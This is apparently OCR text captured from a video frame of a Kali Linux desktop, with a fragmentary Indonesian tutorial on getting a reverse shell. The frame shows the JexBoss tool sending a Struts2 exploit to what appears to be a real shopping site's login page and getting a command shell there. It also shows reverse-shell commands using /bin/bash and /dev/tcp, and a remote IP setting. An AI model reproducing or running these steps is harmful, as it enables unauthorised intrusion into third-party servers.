 Applications Places Fri Mar 17, 3:45 PM root
Online Ping, Traceroute, DNS lookup, WHOIS, Port check, Reverse lookup, Proxy checker, Bandwidth meter, Network calculator, Network mask calculator, Country by IP, Unit cc
GitHub - joaomatosf/j... (2) IndoXploit Online Ping, Tracero...
ping.eu Google
Most Visited
File Edit Search Options Hel
Haii
kali ini saya akan sha
disini saya dibantu ole
https://github.com/joao
langsung saja tutorialn
untuk Reverse Shell kit
caranya begini
/bin/bash -i > /dev/tcp
atau bisa pake dibawah
jexremote=36.73.85.206:
root@GamePlay: ~/exploit/jexboss
File Edit View Search Terminal Tabs Help
root@GamePlay: ~/exploit/j... root@GamePlay: ~/exploit/j... root@GamePlay: ~/exploit/j...
* Do you want to try to run an automated exploitation via "Struts2" ?
If successful, this operation will provide a simple command shell to execute
commands on the server..
Continue only if you have permission!
yes/NO? yes
* Sending exploit code to http://www.merishop.com/login.action. Please wait...
# ----------------------------------------- #
* For a Reverse Shell (like meterpreter =]), type sometime like:
Shell>/bin/bash -i > /dev/tcp/192.168.0.10/4444 0>&1 2>&1
And so on... =]
# ----------------------------------------- #
KALI LINUX™
root
the quieter you become, the more you are able to hear”
[Type commands or "exit" to finish]
Shell> ls
800
8700
Country by IP - Detects country by IP or hostname
Waiting for ping.eu...
Online Ping, Tracerou... *(Untitled) [Home] root@GamePlay: ~/ex...